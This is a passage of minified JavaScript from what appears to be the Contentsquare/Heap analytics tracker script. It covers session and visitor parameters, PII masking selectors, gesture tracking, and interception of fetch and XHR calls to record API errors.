this.xt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}ny(t,e){return this.sR(e)?this.iR(t):this.nR(e)?this.rR(t):t}nR(t){return!!t.decodeURI}rR(t){return this.ry(t,1,!1)}sR(t){return!!t.decodeURIDeep}iR(t){return this.ry(t,this.J0,!0)}ry(t,e,i){let r=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(r);if(c===r)return r;r=c}catch{return r}return i&&H.warn(`decodeURIDeep limit reached: ${r}`),r}}return s})(),G_=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var Sl=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.M=e,this.R=i,this.oy=r,this.rs=o}getRequestParameters(){var t;let e={...Zo(),...this.E.getRequestParameters()},i=this.R.getSession();i&&(e.pn=`${i.pageNumber}`);let r=this.M.getVisitor();if(r&&(e.sn=`${r.visitsCount}`,e.uu=`${r.id}`),!((t=this.oy)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.oy.getSubProjectId()}`),this.oR(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}oR(t){if(!this.rs)return;let e=this.rs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function z_(){let s="[data-cs-mask]",n="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,n,t,...e,...i]}function q_(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var W_=(()=>{class s{constructor(t){this.ll=t,this.aR={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:z_(),Attributes:q_()};this.Gs=D.getComputedSelectorSettings(e,this.Gs)}init(){this.cR()}setMaskedElementSettingsFromCommand(t){if(t=D.sanitizeSelectorUserInput(t),!D.isSelectorUserInput(t))throw new lt(ha[0]);this.zu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.zu(e)}getMaskedElementSettings(t){return t?this.ay(this.aR):this.Gs}cR(){var t,e,i,r,o,c,l;let h={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&h.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(r=window==null?void 0:window.ClickTaleSettings)===null||r===void 0?void 0:r.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(u=>{R(u.attr)&&R(u.rule)&&h.Attributes.push({selector:u.rule,attrName:u.attr})}),(l=this.ll)===null||l===void 0||l.markClicktalePIIInUse(h),this.zu(h)}zu(t){this.Gs=this.ay(t)}ay(t){return D.getComputedSelectorSettings(t,this.Gs)}}return s})(),Y_=60*1e3,X_=30*1e3,K_=(()=>{class s{constructor(t,e){this.R=t,this.M=e,this.qu=!1,this.lR=lr(()=>this.R.refreshSession(),X_)}onSessionExpired(t){this.hR=t}isSessionValid(){return this.qu?!0:!(!this.R.hasValidSession()||this.R.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.R.hasValidSession();return this.R.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.lR():this.uR()&&(this.cy=O.now(),this.renewSession(!1))}renewSession(t){this.qu=!0,this.hR(t),this.qu=!1}uR(){return!document.hidden&&(!Z(this.cy)||O.now()-this.cy>Y_)}}return s})(),J_=(()=>{class s{constructor(){this.Y=null,this.V=null,this.B=!1,this.bi=t=>{for(let e of t)if(He.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!He.isEditableNode(r)){if(Kn(r)||Sf(r)){He.markEditableNode(r);continue}pt(r)&&this.ly(r)}}}}start(){this.B||(this.B=!0,this.Y=new we(t=>K(t,e=>{this.ly(e)})),this.Y.observe("[contenteditable]"),this.V=new ue(this.bi,(t,e)=>e==="added"&&this.dR(t)),this.V.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.V)===null||e===void 0||e.disconnect(),this.V=null)}ly(t){Yt(t).visitAll(e=>{He.markEditableNode(e)})}dR(t){He.isEditableNode(t.host)&&He.markEditableNode(t)}}return s})();var Ia=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),Q_=(()=>{class s extends Ia{constructor(t){super(),this.pR=t,this.fi=[{boundElement:document,type:"touchstart",listener:e=>this.Z(e)},{boundElement:document,type:"touchmove",listener:e=>this.Z(e)},{boundElement:document,type:"touchend",listener:e=>this.Z(e)}],this.ko=new Po,this.ko.onGesture((e,i)=>this.Ph(e,i))}Ph(t,e){for(let i in this.subscriptions){let r=this.subscriptions[i];r(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>Et(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>St(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Z(t){this.pR.tryToExecute("process gesture event",()=>{if(this.ko.isValidTouchEvent(t))switch(t.type){case"touchstart":this.ko.processActionDown(t);break;case"touchmove":this.ko.processActionMove();break;case"touchend":this.ko.processActionUp(t);break}})()}static isSwipe(t){return t.type===Pt.FLICK||t.type===Pt.DRAG}}return s})();var Z_=(()=>{class s{constructor(t){this.vt=t}on(t,e){return i=>{this.vt.hasValidEventTarget(i)&&this.xR(i,t)&&e(i)}}xR(t,e){let i=Mt(t);return te.call(i,e)}isMatchesSelectorSupported(){return!!te}}return s})(),tb=(()=>{class s extends wt{constructor(){super(),this.gy=0}onStart(){H.isPerfLoggingActive()&&(this.xo=window.csSetInterval(()=>this.my(),s.LR))}onStop(){H.isPerfLoggingActive()&&(this.my(),csClearInterval(this.xo))}my(){this.gy>=s.UR||$.counters.methodPerformance.flush()&&this.gy++}}return s.LR=5e3,s.UR=5,s})(),eb=(()=>{class s{constructor(){}init(){this.Ac=new tb}onStartTracking(){this.Ac.start()}onOptout(){this.Ac.stop()}onArtificialPageViewEnd(t){t&&this.Ac.stop()}onAfterArtificialPageView(t){t&&this.Ac.start()}}return s})();var sb=(()=>{class s extends wt{onStart(){this.BR()}onStop(){}register(t,e){let i=(...r)=>{try{e(...r)}catch(o){o instanceof lt?($.counters.commandMisuse.count(t),H.warn(`Misused Heap Command: ${t}; Args: ${csJSON.stringify(r)}; Error: ${ve(o)?o.stack:o}`)):($.counters.commandError.count(t),H.error(`Heap Command Error - ${t}: ${ve(o)?o.stack:o}`))}};window.heap=window.heap||[],window.heap[t]=i}BR(){var t,e;!((t=window.heapReadyCb)===null||t===void 0)&&t.length?this.FR():!((e=window.heap)===null||e===void 0)&&e.length&&this.$R()}FR(){csArray.prototype.forEach.call(window.heapReadyCb,({name:t,fn:e})=>{window.heap[t]&&e()}),window.heapReadyCb.length=0}$R(){window.heap.forEach(([t,...e])=>{window.heap[t]&&window.heap[t](...e)}),window.heap.length=0}}return s})(),vl=(()=>{let s;return function(n){function t(r){return R(r)||vt(r)}n.isValidIdentity=t;function e(r){let o=!1;return i(r)&&(o=!!r.hash),o}n.parseIdentityOptionsHash=e;function i(r){return ft(r)&&Ge(r)&&"hash"in r}}(s||(s={})),s})(),wl=["identify"],ib=["getIdentity"],nb=["resetIdentity"],rb=(()=>{class s{constructor(t,e){this.S=t,this.We=e}init(){this.S.register(wl,(t,e)=>{if(!vl.isValidIdentity(t))throw new lt(wl[0]);let i=vl.parseIdentityOptionsHash(e);this.We.identify(t.toString(),i)}),this.S.register(nb,()=>this.We.resetIdentity()),this.S.register(ib,()=>this.We.getIdentity())}onStartTracking(){this.We.start()}onBeforeSessionRenewal(){this.We.stop()}onOptout(){this.We.stop()}onArtificialPageViewEnd(t){t&&this.We.stop()}onAfterArtificialPageView(t){t&&this.We.start()}}return s})();var Su=(()=>{let s;return function(n){function t(r){return Y(r)}n.isValidProperties=t;let e=255;function i(r){let o={};for(let c of Object.keys(r)){let l=r[c];if(R(l)||vt(l)){let h=X.truncate(csString(c),e);o[h]=X.truncate(csString(l),e)}}return o}n.sanitizeProperties=i}(s||(s={})),s})(),ob=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.ei=t,this.vl=e,this.M=i,this.L=r,this.Tc=null,this.Sy=!1,this.Rc=null,Fo()&&(this.Sy=!0,e.setRequestParametersProviders({getRequestParameters:()=>{var o;return(o=this.Rc)!==null&&o!==void 0?o:{}}}),e.after(()=>{this.Rc=null}))}async addUserProperties(t){if(!this.Sy)return;if(!this.ei){et.error("missing heap env id","UserPropertiesService");return}let e=Su.sanitizeProperties(t);Object.keys(e).length>0&&(this.isStarted?await this.vy(e,this.ei):this.Tc=e)}async vy(t,e){let i=this.M.getVisitor();if(!i){et.warn("could not get current visitor",!0,"UserPropertiesService");return}let r=csString(await gh(i.id));this.Rc={a:e,u:r,st:O.now().toString(),b:"web",v:"1",s:"1",tv:"4.0"};for(let o of Object.keys(t))this.Rc[`_${o}`]=t[o];this.vl.send(),this.L.refreshSession()}onStart(){this.Tc!==null&&(this.vy(this.Tc,this.ei),this.Tc=null)}onStop(){}}return s})(),_l=["addUserProperties"],ab="api/add_user_properties_v3",cb=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.M=i,this.L=r}init(){let t=new Ho(this.E.getPaProxyDomainUri(),ab);this.Zn=new ob(this.E.heapEnvironment.env_id,t,this.M,this.L),this.S.register(_l,e=>{if(!Su.isValidProperties(e))throw new lt(_l[0]);this.Zn.addUserProperties(e)})}onStartTracking(){this.Zn.start()}onBeforeSessionRenewal(){this.Zn.stop()}onOptout(){this.Zn.stop()}onArtificialPageViewEnd(t){t&&this.Zn.stop()}onAfterArtificialPageView(t){t&&this.Zn.start()}}return s})();var vu=(()=>{class s{constructor(){this.QR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.rd=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Yi(this.QR,r=>tr(i,r))}canCollect(t,e){return this.ZR(t,e)&&this.tC(e)}ZR(t,e){return t>=400||t>=200&&t<300&&this.rd.statusCodes.has(t)&&this.eC(e)}eC(t){return Yi(this.rd.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}tC(t){return zo(this.rd.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),lb=(()=>{class s extends vu{constructor(){super(),this.B=!1,this.ir=null,this.sC=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.iC()&&(this.nC(),this.ir&&this.ir.activate(),this.B=!0)}stop(){this.B&&(this.ir&&this.ir.deactivate(),this.B=!1)}iC(){return!!window.fetch&&typeof window.fetch=="function"}rC(t){if(t[0]&&typeof t[0].clone=="function"){let e=vs(t);return e[0]=t[0].clone(),e}return t}nC(){this.ir||(this.ir=Wt({target:window,methodName:"fetch",hook:this.sC,hookPrepareArgs:this.rC,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let r=e[0],o=e[1],c=new Request(r,o);if(!R(c.url))return;let l=O.now(),h;try{h=await t}catch(g){if(this.oC(g)||this.Ty(g)||this.aC(g)||this.cC(g))return;throw g}let[u,f]=csString.prototype.split.call(c.url,"?"),y=Se(u);if(h&&super.canCollect(h.status,y)){let g={library:i,method:c.method,url:y,queryParameters:f,requestTime:l,responseTime:O.now(),statusCode:h.status,requestBody:"",responseBody:"",requestHeaders:this.Ry(c.headers),responseHeaders:this.Ry(h.headers)};if(!h.bodyUsed&&super.isValidBodyType(g.responseHeaders))try{g.responseBody=await h.clone().text()}catch(S){if(this.Ty(S))return}super.isValidBodyType(g.requestHeaders)&&(g.requestBody=await c.text()),this.j(g)}}oC(t){return t instanceof TypeError}Ty(t){return t instanceof DOMException&&t.name==="AbortError"}cC(t){return t instanceof DOMException&&t.name==="TimeoutError"}aC(t){return t instanceof DOMException&&csArray.prototype.some.call(s.lC,e=>e===t.name)}Ry(t){let e={};return t.forEach((i,r)=>{i&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(i))}),e}}return s.lC=["NoModificationAllowedError","InvalidStateError","OperationError"],V([P("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),hb=0,ub=(()=>{class s extends vu{constructor(){super(),this.se=csSymbol("ApiCall"),this.B=!1,this.nr=null,this.rr=null,this.Cc=null,this.hC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.uC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.dC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Ru(),this.nr&&this.nr.activate(),this.rr&&this.rr.activate(),this.Cc&&this.Cc.activate(),this.B=!0)}stop(){this.B&&(this.nr&&this.nr.deactivate(),this.rr&&this.rr.deactivate(),this.B=!1)}Ru(){this.nr||(this.nr=Wt({target:XMLHttpRequest.prototype,methodName:"open",hook:this.hC,options:{withCallerName:!0}})),this.rr||(this.rr=Wt({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.uC})),this.Cc||(this.Cc=Wt({target:XMLHttpRequest.prototype,methodName:"send",hook:this.dC}))}interceptOpen(t,e,i){if(!e[1]||!R(e[1]))return;let[r,o]=csString.prototype.split.call(e[1],"?");t[this.se]={library:i,requestTime:O.now(),method:e[0],url:Se(r),queryParameters:o,statusCode:hb,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.se]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.se].url)&&(t[this.se].responseTime=O.now(),t[this.se].statusCode=t.status,t[this.se].responseHeaders=this.fC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.se].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.se].responseBody=t.responseText),this.j(t[this.se]))}interceptSetRequestHeader(t,e){if(!t[this.se])return;let i=e[0],r=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||r.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),r=csString.prototype.trim.call(r),t[this.se].requestHeaders[i]?t[this.se].requestHeaders[i]+=`, ${r}`:t[this.se].requestHeaders[i]=r)}interceptSend(t,e){t[this.se]&&super.isValidBodyType(t[this.se].requestHeaders)&&typeof e[0]=="string"&&(t[this.se].requestBody=e[0])}fC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[r,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(o))}),e}}return V([P("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),V([P("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),V([P("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),V([P("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),db=["startDataCollection","data-collection:start"],fb=["data-collection:stop"],pb=(()=>{class s{constructor(t,e){this.as=t,this.S=e}init(){this.S.register(db,()=>{this.as.startDataCollection()}),this.S.register(fb,()=>{this.as.stopDataCollection()})}}return s})(),Zr={fromSessionRenewal:!1,isRenewedVisitor:!1},gb=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.w=e,this.hs=i,this.lt=r,this.rn=o,this.L=c,this.Cy=!1,this.Iy=0,this.od=!0,this.Py=!1,this.zs=!1,this.startDataCollection=({fromSessionRenewal:l,onAfterDataCollectionStartedCallback:h}=Zr)=>{l&&this.zs||!this.Cy?this.pC(l,h):this.gC()}}isDataCollectionStarted(){return this.zs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=Zr){this.mC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.od=!1}allowStartDataCollection({fromSessionRenewal:t}=Zr){this.od=!0,this.Py&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.zs&&(this.zs=!1,this.w.emitArtificialPageViewEnd(!0),this.rn.stop())}gC(){this.zs||(this.zs=!0,this.L.isSessionValid()?(this.L.refreshSession(),this.rn.start(ks.Artificial)):this.L.renewSession(!1))}mC(t,e){return e&&!this.zs?!1:t?!0:this.E.startMode===er.Manual?!1:!_o(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}pC(t,e){if(this.hs.isActive()||(this.Py=!0,this.yC()&&(this.Iy++,this.Iy<2))||!this.od||this.zs&&!t)return;this.Cy=!0,this.zs=!0,this.lt.init();let i=t?ks.Renewal:ks.Natural;this.rn.start(i);let r=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};st.onDocumentLoaded(r)}yC(){return _o(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),mb=(()=>{class s{constructor(t){this.ad=t}buildApiErrors(t,e){let i=this.ad.collectDataPoints(t,e);if(i===null)return null;let r=this.EC(t,i);if(e){let o=this.SC(t,i);return{apiError:r,detailedApiError:o}}return{apiError:r}}SC(t,e){let i=this.Oy(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Oy(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}EC(t,e){let i=this.Oy(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),yb=(()=>{class s extends Ia{constructor(t,e,i){super(),this.Ic=t,this.Pc=e,this.ad=i,this.cd=0,this.vC=new mb(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.cd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.cd--,super.unsubscribe(t)}init(){let t=this.ad.computeApiErrorCollectionOptions();this.Ic.setCollectionOptions(t),this.Ic.onEvent(e=>this.Ny(e)),this.Pc.setCollectionOptions(t),this.Pc.onEvent(e=>this.Ny(e))}onStartTracking(){this.Ic.start(),this.Pc.start()}onStopTracking(){this.Ic.stop(),this.Pc.stop()}Ny(t){let e=this.vC.buildApiErrors(t,this.cd!==0);if(e)for(let i in this.subscriptions){let r=this.subscriptions[i];r.hasOwnProperty("detailedEvent")?e.detailedApiError&&r(e.detailedApiError):r(e.apiError)}}}return s})(),Eb=(()=>{class s{constructor(t,e,i=!1){this.Et=t,this.Q=e,this.wr=i}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}anonymize(t){let e=this.Q.removeQueryString(t.url),i={maskingPatterns:this.Et.getUrlMaskingPatterns(),partialMaskingPatterns:this.Et.getPartialUrlMaskingPatterns(),maskNames:this.wr};return{...t,url:this.Q.anonymizeUrl(e,i),library:t.library?this.Q.anonymizeUrl(t.library,i):void 0}}}return s})(),Sb=(()=>{class s{constructor(){this.wC=64e3,this._C=5e3,this.bC=2e3,this.My=8e3,this.Ds=!!self.TextEncoder,this.Ds&&(this.AC=new TextEncoder)}Vo(t){return this.AC.encode(t).byteLength}Dy(t,e,i){let r=0;t[e]&&(r+=this.Vo(t[e]),r>this.My&&(r=0,t[e]=X.ELLIPSIS)),t[i]&&(r+=this.Vo(csJSON.stringify(t[i])),r>this.My&&(t[i]=s.truncatedObjectMarker))}TC(t){t.queryParameters&&this.Vo(t.queryParameters)>this.bC&&(t.queryParameters=X.ELLIPSIS)}RC(t){t.requestBody&&this.Vo(t.requestBody)>this.wC&&(t.requestBody=X.ELLIPSIS),t.responseBody&&this.Vo(t.responseBody)>this._C&&(t.responseBody=X.ELLIPSIS)}truncate(t){this.Ds?(this.TC(t),this.RC(t),this.Dy(t,"customResponseHeaders","plainCustomResponseHeaders"),this.Dy(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[X.ELLIPSIS]:X.ELLIPSIS},s})(),vb=(()=>{let s;return function(n){function t(r){let o="[",c="]",l=[];for(let h=0;h<r.length;++h)if(r[h]===o)csArray.prototype.push.call(l,r[h]);else if(r[h]===c)if(csString.prototype.indexOf.call(r,o)>-1)csArray.prototype.pop.call(l);else return!1;return l.length===0}function e(r){if(!r)return!0;if(!t(r))return!1;let o=csString.prototype.split.call(r,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let l=c[0],h=c[c.length-1];if((l==="'"||l==='"')&&l!==h)return!1;let u=csString.prototype.split.call(c,".");return u[0].length===0&&csArray.prototype.shift.call(u),csArray.prototype.every.call(u,f=>{let y=/^\-?\d+$/.exec(f);return y?parseInt(y[0],10)>=0:f==="$"||/\w+/.test(f)})})}n.isValidJSONPath=e;function i(r,o){if(!r)return;let c=csString.prototype.split.call(r,/[\$\[\]]/),l=[];csArray.prototype.forEach.call(c,u=>{if(u[0]==="'"||u[0]==='"'){csArray.prototype.push.call(l,csString.prototype.substring.call(u,1,u.length-1));return}csArray.prototype.push.call(l,...csArray.prototype.filter.call(csString.prototype.split.call(u,"."),f=>f.length>0))}),l[0]==="$"&&csArray.prototype.shift.call(l);let h=o;for(let u of l)if(h[u]!==void 0)h=h[u];else return;return h}n.getJSONPathValue=i}(s||(s={})),s})(),wb=(()=>{class s{constructor(){this.CC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.CC.has(t)}}return s})(),_b=(()=>{class s{constructor(){this.IC=64e3,this.PC=100,this.nt={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.ky=new wb}OC(t){return t.length<=this.IC}NC(t){let e=t["content-type"];return e!==void 0&&(Ot(e,"application/json")||Ot(e,"application/graphql"))}MC(t,e){return t&&this.OC(t)&&this.NC(e)}Oc(t,e,i,r){let o=r==="request"?this.DC:this.kC;if(o!==void 0||this.MC(e,i)){if(o===void 0)try{o=csJSON.parse(e),r==="request"?this.DC=o:this.kC=o}catch{return}let c=vb.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!Ge(c))){let l=R(c)?c:csJSON.stringify(c);return X.truncate(l,this.PC,X.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,r;return(e.type==="request-response"||e.type==="response")&&(i=this.Oc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(r=this.Oc(e.path,t.requestBody,t.requestHeaders,"request")),Z(i)||Z(r)}collectBodyAttribute(t,e,i){let r;(e.type==="request-response"||e.type==="response")&&(r=this.Oc(e.path,t.responseBody,t.responseHeaders,"response"),r&&(e.encrypted?this.nt.responseBodyAttributes[e.path]=r:(r=i(r),this.nt.plainResponseBodyAttributes[e.path]=r))),(e.type==="request-response"||e.type==="request")&&(r=this.Oc(e.path,t.requestBody,t.requestHeaders,"request"),r&&(e.encrypted?r&&(this.nt.requestBodyAttributes[e.path]=r):(r=i(r),this.nt.plainRequestBodyAttributes[e.path]=r)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.nt.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.nt.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let r=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[r]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.nt.customResponseHeaders[r]=t.responseHeaders[r]:this.nt.plainCustomResponseHeaders[r]=i(t.responseHeaders[r])),t.requestHeaders[r]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.nt.customRequestHeaders[r]=t.requestHeaders[r]:this.nt.plainCustomRequestHeaders[r]=i(t.requestHeaders[r]))}collectStandardHeaders(t){if(!(Object.keys(this.nt.standardRequestHeaders).length>0||Object.keys(this.nt.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.ky.isValidStandardHeader(e)&&(this.nt.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.ky.isValidStandardHeader(e)&&(this.nt.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.nt.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.nt.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.nt.collectRequestBody=!0)}getCollectedDataPoints(){return this.nt}}return s})(),Vi=(()=>{let s;return function(n){n.CONTENTSQUARE="contentsquare.net",n.CLICKTALE="clicktale.net",n.FAKE_TRACKER="fake-tracker.content-square.fr",n.HEAP_API="heap-api.com",n.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),bb=(()=>{class s{constructor(t,e){this.Nc=t,this.D=e}collectDataPoints(t,e){this.nt=new _b;let i=!1;if(this.Nc.collectionRules)for(let r of this.Nc.collectionRules)this.xC(r,t)&&this.LC(r,t)&&this.UC(r,t)&&(i=!0,this.VC(t,r,e));return i||(i=this.jC(t)),i&&e&&this.Nc.collectStandardHeaders&&this.nt.collectStandardHeaders(t),i?this.nt.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Nc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let r=[Vi.CONTENTSQUARE,Vi.CLICKTALE,Vi.HEAP_API,Vi.HEAP_ANALYTICS];return 